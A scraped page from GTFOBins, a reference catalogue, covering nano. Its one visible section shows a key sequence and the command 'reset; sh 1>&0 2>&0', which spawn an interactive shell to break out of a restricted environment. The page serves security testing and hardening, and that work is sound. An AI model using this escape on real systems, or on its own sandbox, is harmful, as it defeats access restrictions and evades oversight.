 nano | GTFOBins
gtfobins.github.io/gtfobins/nano/
.. / nano Star 2,088
Shell File write File read SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) nano
^R^X
reset; sh 1>&0 2>&0